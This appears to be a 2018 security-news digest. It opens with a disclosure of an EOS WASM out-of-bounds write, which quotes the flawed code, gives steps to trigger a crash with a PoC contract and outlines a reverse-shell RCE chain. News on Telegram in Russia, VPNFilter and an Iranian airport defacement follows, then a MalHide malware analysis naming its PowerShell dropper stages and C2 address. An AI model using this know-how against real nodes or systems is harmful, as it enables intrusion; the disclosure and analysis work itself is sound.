We found and successfully exploit a buffer out-of-bounds write vulnerability in EOS when parsing a WASM file.
To use this vulnerability, attacker could upload a malicious smart contract to the nodes server, after the contract get parsed by nodes server, the malicious payload could execute on the server and take control of it.
After taken control of the nodes server, attacker could then pack the malicious contract into the new block and further control all nodes of the EOS network.
Vulnerability Reporting Timeline
2018-5-11 EOS Out-of-bound Write Vulnerability Found
2018-5-28 Full Exploit Demo of Compromise EOS Super Node Completed
2018-5-28 Vulnerability Details Reported to Vendor
2018-5-29 Vendor Fixed the Vulnerability on Github and Closed the Issue
2018-5-29 Notices the Vendor the Fixing is not complete
Some Telegram chats with Daniel Larimer:
We trying to report the bug to him.
He said they will not ship the EOS without fixing, and ask us to send the report privately since some people are running public test nets

He provided his mailbox and we send the report to him


EOS fixed the vulnerability and Daniel would give the acknowledgment.


Technical Detail of the Vulnerability
This is a buffer out-of-bounds write vulnerability
At libraries/chain/webassembly/binaryen.cpp (Line 78),Function binaryen_runtime::instantiate_module:
for (auto& segment : module->table.segments) {
Address offset = ConstantExpressionRunner<TrivialGlobalManager>(globals).visit(segment.offset).value.geti32();
assert(offset + segment.data.size() <= module->table.initial);
for (size_t i = 0; i != segment.data.size(); ++i) {
table[offset + i] = segment.data[i]; <= OOB write here !
}
}
Here table is a std::vector contains the Names in the function table. When storing elements into the table, the |offset| filed is not correctly checked. Note there is an assert before setting the value, which checks the offset, however, unfortunately, |assert| only works in Debug build and does not work in a Release build.
The table is initialized earlier in the statement:
table.resize(module->table.initial);
Here |module->table.initial| is read from the function table declaration section in the WASM file and the valid value for this field is 0 ~ 1024.
The |offset| filed is also read from the WASM file, in the data section, it is a signed 32-bits value.
So basically with this vulnerability, we can write to a fairly wide range after the table vector’s memory.
How to reproduce the vulnerability
Build the release version of latest EOS code
./eosio-build.sh
Start EOS node, finish all the necessary settings described at:
https://github.com/EOSIO/eos/wiki/Tutorial-Getting-Started-With-Contracts
Set a vulnerable contract:
We have provided a proof of concept WASM to demonstrate a crash.
In our PoC, we simply set the |offset| field to 0xffffffff so it can crash immediately when the out of bound write occurs.
To test the PoC:
cd poc
cleos set contract eosio ../poc -p eosio
If everything is OK, you will see nodes process gets a segment fault.
The crash info:
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x0000000000a32f7c in eosio::chain::webassembly::binaryen::binaryen_runtime::instantiate_module(char const*, unsigned long, std::vector<unsigned char, std::allocator<unsigned char> >) ()
(gdb) x/i $pc
=> 0xa32f7c <_ZN5eosio5chain11webassembly8binaryen16binaryen_runtime18instantiate_moduleEPKcmSt6vectorIhSaIhEE+2972>: mov %rcx,(%rdx,%rax,1)
(gdb) p $rdx
$1 = 59699184
(gdb) p $rax
$2 = 34359738360
Here |rdx| points to the start of the |table| vector,
And |rax| is 0x7FFFFFFF8, which holds the value of |offset| * 8.
Exploit the vulnerability to achieve Remote Code Execution
This vulnerability could be leveraged to achieve remote code execution in the nodeos process, by uploading malicious contracts to the victim node and letting the node parse the malicious contract. In a real attack, the attacker may publish a malicious contract to the EOS main network.
The malicious contract is first parsed by the EOS supernode, then the vulnerability was triggered and the attacker controls the EOS super node which parsed the contract.
The attacker can steal the private key of super nodes or control content of new blocks. What’s more, attackers can pack the malicious contract into a new block and publish it. As a result, all the full nodes in the entire network will be controlled by the attacker.
We have finished a proof-of-concept exploit, and tested on the nodeos build on 64-bits Ubuntu system. The exploit works like this:
The attacker uploads malicious contracts to the nodeos server.
The server nodeos process parses the malicious contracts, which triggers the vulnerability.
With the out of bound write primitive, we can overwrite the WASM memory buffer of a WASM module instance. And with the help of our malicious WASM code, we finally achieve arbitrary memory read/write in the nodeos process and bypass the common exploit mitigation techniques such as DEP/ASLR on 64-bits OS.
Once successfully exploited, the exploit starts a reverse shell and connects back to the attacker.
You can refer to the video we provided to get some idea about what the exploit looks like, We may provide the full exploit chain later.
The Fixing of Vulnerability
Bytemaster on EOS’s github opened issue 3498 for the vulnerability that we reported:
And fixed the related code
But as the comment made by Yuki on the commit, the fixing still has problems on 32-bits process and not so perfect.
The 360 Core Security Team credited Yuki Chen of Qihoo 360 Vulcan Team and Zhiniang Peng of Qihoo 360 Core Security for the discovery of the vulnerability.
Russia Asks Apple to Help Block Telegram
28.5.2018 securityweek BigBrothers
Russia's communications watchdog said Monday it had requested Apple help it block the popular messaging app Telegram which has been banned in the country for refusing to give the security services access to private conversations.
Roskomnadzor said it had requested that Apple both block push notifications for Telegram users in Russia, which would mean users would not receive alerts for new messages and thus render it less useful, as well as no longer make it available for download in the country.
"In order to avoid possible action by Roskomnadzor for violations of the functioning of the above-mentioned Apple Inc. service, we ask you to inform us as soon as possible about your company's further actions to resolve the problematic issue," said the regulator.
Roskomnadzor's director Alexander Zharov later told the Russian news agency Interfax that Apple had one month to reply and declined to speculate about what actions it could possibly take against the US firm if it refused to comply.
Last month a Moscow court banned the popular app following a long-running battle between authorities and Telegram, which has a reputation for securely encrypted communications, as Moscow pushes to increase surveillance of internet activities.
The app was created by maverick Russian programmer Pavel Durov, who has long said he will reject any attempt by the country's security services to gain backdoor access to the app.
The free app that lets people exchange messages, stickers, photos and videos in groups of up to 5,000 people has attracted more than 200 million users since its launch by Durov and his brother Nikolai in 2013.
Following the court ruling Roskomnadzor has moved to block the functioning of Telegram, but has acknowledged it has only succeeded in disrupting its operations by 15 to 30 percent.
It has also ended up disrupting other services, with Zharov last week accusing Telegram of using other online services as "human shields" by using their servers.
Zharov was also quoted by Russian news agencies as saying the ban against Telegram was justified as it had been used in the planning of all the latest terror attacks around the world.
Roskomnadzor told the TASS state news agency on Monday that discussions were still underway with Google about implementing the ban.
FBI Attribution of 'VPNFilter' Attack Raises Questions
28.5.2018 securityweek Virus
Information shared by the FBI on the massive VPNFilter attack in which more than half a million devices have been compromised raises some interesting questions about the connection between Russia-linked hacker groups.
The existence of VPNFilter was brought to light last week by Cisco Talos and several other cybersecurity firms. The botnet is powered by at least 500,000 hacked routers and network-attached storage (NAS) devices across 54 countries.
The malware can intercept data passing through the compromised device, it can monitor the network for communications over the Modbus SCADA protocol, and also has destructive capabilities that can be leveraged to make an infected device unusable.
Many of the hijacked devices are located in Ukraine and a separate command and control (C&C) infrastructure has been set up for devices in this country. Researchers also spotted code similarities to the BlackEnergy malware and pointed out that there are only a few weeks until Ukraine celebrates its Constitution Day, which last year coincided with the destructive NotPetya attack. All this has led experts to believe that VPNFilter may mean Russia is preparing for a new attack on Ukraine.VPNFilter
Shortly after security firms published technical details on the attack, the U.S. Department of Justice announced that the FBI had seized toknowall.com, one of the C&C domains utilized by VPNFilter.
A press release and court documents name the Russia-linked threat actor Sofacy as being behind the attack. While this is not surprising, one noteworthy piece of information is that U.S. authorities say Sofacy is also known as APT28, Pawn Storm, Fancy Bear, Sednit, X-Agent, and Sandworm.
Sandworm, also tracked by some security companies as TeleBots, is a threat actor known to use the BlackEnergy malware in attacks aimed at industrial systems and it’s believed to be responsible for the 2015 power outage in Ukraine. However, Sandworm was until now seen as a separate group from Sofacy.
SecurityWeek has reached out to the Justice Department and the FBI for clarifications, but the organizations say they “do not have a comment outside what is included in the DOJ press release.”
Industry professionals, however, have offered some possible explanations as to why the FBI may see Sofacy and Sandworm as the same group.
“Sandworm is a similar team whose interests overlap with APT 28. We believe these actors are related and act accordingly,” Craig Williams, director of outreach with Cisco Talos, told SecurityWeek.
Vikram Thakur, principal research manager at Symantec Security Response, noted, “The intelligence community has the best shot at attributing attacks to individuals and organizations. Every security vendor groups attackers based on their own vantage into the attack landscape.
“Keeping in mind that attack groups themselves share knowledge, expertise, and resources, we don’t have any reason to question the grouping of Sofacy, Sandworm, X-Agent, and others that the FBI listed in their affidavit to seize a domain related to VPNFilter.”
Researchers at Kaspersky also found it curious that the FBI suggested Sandworm and Sofacy were one and the same.
“This would suggest that Sandworm, also known as BlackEnergy APT, is regarded as subgroup of Sofacy by the FBI,” Kaspersky researchers said. “Most threat intel companies have held these groups separate before, although their activity is known to have overlapped in several cases.”
Advice from the FBI and targeted device vendors
Rebooting a router is typically enough to remove a piece of malware from the device. However, VPNFilter has some clever persistence mechanisms that help its stage 1 component survive a reboot.
An alert issued on Friday by the FBI advises owners of small office and home office routers to reboot their devices to “temporarily disrupt the malware and aid the potential identification of infected devices.”
“Owners are advised to consider disabling remote management settings on devices and secure with strong passwords and encryption when enabled. Network devices should be upgraded to the latest available versions of firmware,” the FBI said.
The VPNFilter malware has been observed targeting devices from Linksys, MikroTik, Netgear, TP-Link and QNAP. All of these vendors have published advisories to warn their customers about the threat.
There is no evidence that the malware exploits any zero-day vulnerabilities to hack devices. Affected vendors noted that the flaws targeted by VPNFilter have already been patched and advised customers to update the firmware on their devices.
Researchers And The FBI Work Together to Take Down the Russian VPNFilter Botnet Targeting Home Routers
28.5.2018 securityaffairs Virus
Researchers and the FBI are working together to take down the dreaded VPNFilter botnet composed of hundreds of thousands of compromised devices.
For several months, there have been rumors and vague warnings about highly skilled adversaries targeting critical infrastructure. Last week we learned some details about the warning, why you might be impacted and how the FBI is helping victims recover.
On May 23rd, Cisco’s security research arm Talos, released details about a “sophisticated modular malware system” they call VPNFilter.
The malware successfully infected over 500,000 routers manufactured by Linksys, MikroTik, NETGEAR, and TP-Link as well as QNAP brand network storage devices. It appears the malware was targetted at victims in Ukraine, but the ubiquity of the Internet often means these attacks spread to a wider group of victims and infections have been found in over 54 countries.
Following the Talos release, the FBI announced it had taken control of the Command & Control (C&C) server for the botnet, effectively neutering the botnet.
We have seen similar compromises of small to medium business (SMB) equipment in the past (Mirai) where known vulnerabilities were exploited to gain control of Internet of Things (IoT) devices accessible from the Internet.
Researchers have yet to determine the specific method of compromise in this case, but knowing this equipment is often poorly maintained in homes and small business there is a strong likelihood that they were vulnerable to a range of exploits. Despite some similarities to previous IoT attacks, VPNFilter has some unique capabilities that show how this type of malware is evolving.
IoT devices have limited computing resources so malware is normally “memory resident” meaning you can remove the infection simply by rebooting your device. VPNFilter is successful at persisting the first stage of its infection through reboots.
This means that upon reboot, the malware can connect to the C&C server and download the configured modules to reinfect the device. At the time of the announcement several different modules had been identified which could have devastating implications for impacted businesses.

From the Talos report, “The stage 2 malware, which does not persist through a reboot, possesses capabilities that we have come to expect in a workhorse intelligence-collection platform, such as file collection, command execution, data exfiltration and device management.”
In addition, it appears the bad actors had the ability to brick the devices remotely, rendering them useless and denying Internet access to the companies and homes relying on them. They also identified packet sniffing capabilities which would identify usernames and passwords — which is pretty common — but also decoding Modbus SCADA traffic which is used by companies to remotely control equipment in manufacturing, pipelines, and energy.
Based upon the apparent Ukraine focus and the targetting of SCADA protocols, The Daily Beast reports VPNFilter is “linked to the same Russian hacking group, known Fancy Bear, that breached the Democratic National Committee and the Hillary Clinton campaign during the 2016 election.”
What can you do?
Since the FBI is in control of the C&C servers rebooting your equipment should remove the malicious modules, but the Stage 1 infection will still be resident. If you have equipment from the identified manufacturers, you should perform a factory reset.
This will remove all of the bad code, but unfortunately also removes all of your settings — so it is impactful. Researchers are still uncovering the extent of the compromise, so it isn’t a bad idea to reboot your edge devices even if they come from a different manufacturer in the SMB space.
Additional advice is the good practice everyone should be following regardless of who manufactured your equipment: change default passwords, disable remote administration from the Internet and install any available updates from your manufacturer.
Hackers defaced screens at Mashhad airport in Iran protesting the government
28.5.2018 securityaffairs Hacking
On Thursday 24th May, hackers defaced the screens at the Mashhad airport in Iran to protest ùthe Government and the military’s activities in the Middle East.
On Thursday 24th May, hackers defaced the screens at the airport in Mashhad city in Iran. The anonymous group of hackers defaced the screens that were displaying anti-government messages, they also protest the military’s activities in the Middle East.
“Social media reports from Mashhad posted pictures of defaced arrival and departure monitors at the city’s airport showing a statement protesting against Iran’s military presence in the Middle East.” reads a blog post published by Radio Farda.
“Hackers protested to “wasting Iranians lives and financial resources in Gaza, Lebanon and Syria by the Islamic Revolution Guards Corps (IRGC),” according to a statement on the boards.”
The messages were in the Persian language, the hackers accuse the Iranian government of wasting Iranian lives and resources in Lebanon, Syria, and Gaza.
“Wasting Iranians lives and financial resources in Gaza, Lebanon, and Syria by the Islamic Revolution Guards Corps (IRGC),” said the deface message appeared on the screens at the airport.

According to Radio Farda, a group named Tapandegan (Palpitaters) expressed support for the people of the city of Kazeroon in Fars Province that have been demonstrating against the government for months.
The group of hackers also took control of the email account of the Mashhad airport civil aviation head, Mohsen Eidizadeh and used it to spread the news of the hack.
The hackers also asked people at the airport to share pictures of defaced screens and post them on social media platforms using the hashtag “#Protests_alloverthecountry, #اعتراضات_سراسری” as result, hundreds of Iranians posted the images on Twitter.
View image on TwitterView image on TwitterView image on Twitter
M. Hanif Jazayeri
@HanifJazayeri
Hackers take control of monitors at Iran's Mashhad Airport displaying signs in support of #IranProtests. The signs reads "How much longer?" and carry the Farsi hashtag calling for nationwide protests. #اعتراضات_سراسری#FreeIran2018 #IranRegimeChange (May 24, 2018)
12:36 PM - May 25, 2018
488
396 people are talking about this
Twitter Ads info and privacy
Since December 2017, the city of Mashhad is the theatre of heated protests against the government and the unsustainable prices in the country.
The massive anti-government demonstrations later spread to over 100 other Iranian cities.
MalHide Malware uses the compromised system as an eMail relay
28.5.2018 securityaffairs Virus
The cybersecurity experts Marco Ramilli analyzed a new sample of malware dubbed MalHide that implements a quite new attack path to use the compromised system as eMail relay in order to hide the attacker networks.
Today I’d like to share an interesting (at least to me) analysis on a given sample. I have called this sample MalHide but you will see “why” only at the end of my post :D. I believe this is a quite interesting Malware because it firstly implements several obfuscation stages by using different obfuscation techniques and secondly it implements a quite new attack path (not new per-se but new on opportunistic malware families) where the attacker doesn’t want to steal information and/or compromise a system for possession and/or destruction but the attacker uses the compromised system as eMail relay in order to hide the attacker networks. It is amazing to figure out that attackers are primary moving on fraud direction. For example, having a successful privilege access on the victim machine, the attacker might decide to perform several malicious actions, but among all the choices, he decides to spawn an SMTP relay to send anonymously fraud emails. Based on my past experience this is quite wired, isn’t it ?!
Disclaimer: I’m not going into details on every step since I’m not writing a tutorial but mostly I’d like to prove that threats are getting more and more complex on relatively short time and that attack path is quite unique at least for my personal experience.
Everything started with an email attachment. “Nuovo Documento.doc” is its name and it is able to bypass every single AntiSpam and AntiMalware engine the target had. The following image shows the initial stage where the “.DOC” file seems to be benign but not compatible with the running Microsoft Word instance.

MalHide Sample as it looks like on opening.
The sample presents some macro functions on it. Many junk functions have been injected on the VBA side in order to make life harder to reverse engineers, but fortunately, the great Microsoft VBA Editor included in the Microsoft Office suite implements a useful debugger. The analyst observes that the AutoOpen() function is preserved and filled by code. It took almost 3 seconds to figure out it was a malicious code. The following image shows the Microsoft VBA Editor debugging view where is possible to appreciate the variable qZbTUw containing a PowerShell encoded code. Here we are! The second stage is approaching the victim.

Stage 2. A running instance of PowerShell invoked by VBA
The PowerShell code was Base64 Encoded and additionally obfuscated through “variable mess”. This technique is quite common for javascript devs since the code they develop runs on client side and obfuscating code is used technique to protect (sort of) the written code, but on the given scenario it looks like a simple implementation of FileLess Staging, where the attacker runs a PowerShell script directly from memory without saving it on HD, in such a way the victim does not need to enable the “running PowerShell from file” Microsoft register key and it’s much harder from AntiVirus detect the infection stage. Then the script fires it on following the infection. Powershell ISE helps us to reverse the dropped payload. The following images show the decoding process: from the single line of obfuscated code to dropping URLs. I know, it’s almost impossible to see the images since they look like small, but please click on them to make a bigger view, if you wish.

Stage 3. Decoding Powershell Drop-and-Execute

Stage 3. Decoded Powershell Drop-and-Execute
The analyst is now able to identify the dropping websites and block them (please refer to IoC section)! The executed actions are quite standard. From an array of dropping website lets cycle over them and take the one who drops! The cycling policy could differ from sample to sample since they could use a pseudo-random seed generator or adopting an increment rotation or a round robin rotation and son. For this analysis is not interesting cycling policy at all since we decoded all the possible dropping files. The Powershell command gets the 52887.exe from an external source (dropping websites) and places it on C:\Users\Public\52887.exe. Finally, it runs it. Stage 4 has began, a new PE sample has been executed. The following image shows the Stage 4 dropping another stage into C:\Windows\SysWOW64\fonduewwa.exe. Fortunately, this stage drops the code from itself without getting on the network side. The fonduewwa.exe is then executed.

Stage 4. 52887.exe dropping to C:\Windows\SysWOW64\fonduewwa.exe
The new stage (Stage 4) performs the following steps:
1) It fires up services which act as SMTP client.
2) Connects to a Command and Control which provides emails addresses, SMTP relays, and eMails body to be sent.
3) Sends eMail to exploit BeC communications.
The following images show the Command and Control address. The first image shows the used Windows API while the second one addresses the opened connections directly on the infected machine.

Command and Control IP Address (click to make it bigger)

Command and Control DNS resolution (click to make it bigger)
The Command and Control (c2) listen to: c-67-176-238-209.hsd1.il.comcast.net which today resolves in: 67.176.238.209. The C2 seems to answers to http queries having a specific set of cookies as the following image shows. The C2 crafted and rebuilt communication, made possible by reconstructing cookies from sniffed internal communications, gets back from C2 a kB of encoded data.

Command and Control Communication through HTTP
From C2 comes actions, victims addresses, SMTP servers, and passwords. The sample connects to a given SMTP relays, it authenticates itself and sends email to the victims. The following images prove that the attackers have plenty of credentials to SMTP relays around the globe.
MalHide Connection to real SMTP relays
As now I will not disclose Username e Password for getting access to SMTP relays, but if you can prove to be the owner (or at least to be working for the company owning) of one of them let’s have a chat on that, many interesting things are happening into your network. The emails sent from the analyzed sample are targeting specific victims. It was pretty easy to figure out that we were facing a new attack vector! This attack vector looks like a BeC (or CEO Scam) to specific targets. For those of you not familiar with this attack I am copying the definition provided by SANS (here).
“Cyber criminals have developed a new attack called CEO Fraud, also known as Business Email Compromise (BEC). In these attacks, a cyber criminal pretends to be a CEO or other senior executive from your organization. The criminals send an email to staff members like yourself that try to trick you into doing something you should not do. These types of attacks are extremely effective because the cyber criminals do their research. They search your organization’s website for information, such as where it is located, who your executives are, and other organizations you work with. The cyber criminals then learn everything they can about your coworkers on sites like LinkedIn, Facebook, or Twitter. Once they know your organization’s structure, they begin to research and target specific employees. They pick their targets based on their specific goals. If the cyber criminals are looking for money, they may target staff in the accounts payable department. If they are looking for tax information, they may target human resources. If they want access to database servers, they could target someone in IT.Once they determine what they want and whom they will target, they begin crafting their attack. Most often, they use spear phishing. Phishing is when an attacker sends an email to millions of people with the goal of tricking them into doing something, for example, opening an infected attachment or visiting a malicious website. Spear phishing is similar to phishing; however, instead of sending a generic email to millions of people, they send a custom email targeting a very small, select number of people. These spear phishing emails are extremely realistic looking and hard to detect. They often appear to come from someone you know or work with, such as a fellow employee or perhaps even your boss. The emails may use the same jargon your coworkers use; they may use your organization’s logo or even the official signature of an executive. These emails often create a tremendous sense of urgency, demanding you take immediate action and not tell anyone.”
Following few examples of the sent emails coming from C2 and delivering through the analyzed MalHide sample.
Here we are, another email has been sent, another Malware has been thought and developed, another analysis I’ve been made but this time it looks like the “Malware economy” is seriously moving to fraud, there is much money respect to information stealing which is an ancient and romantic way to attack victims. Is this attack a significative example expressing the will of the new underground economy? Is this attack a small and silent change of paradigm, where previously the attacker was interested in your data in order to sell them but now he gets more interested on fraud third parties (such as companies) through you? I do not have such answer here.
Ok, now it’s time to explain why I called this Malware MalHide. Well, it’s a complex Malware, it hides several times BUT most important it has been developed to hide the attacker from sending emails in a way that is not possible to trace back the Attacker IP from the attack path. So I believe MalHide would be a nice name 😀
Further details on the MalHide malware, including the IoCs are reported in the original analysis published by Marco Ramilli
https://marcoramilli.blogspot.it/2018/05/malhide-interesting-malware-sample.html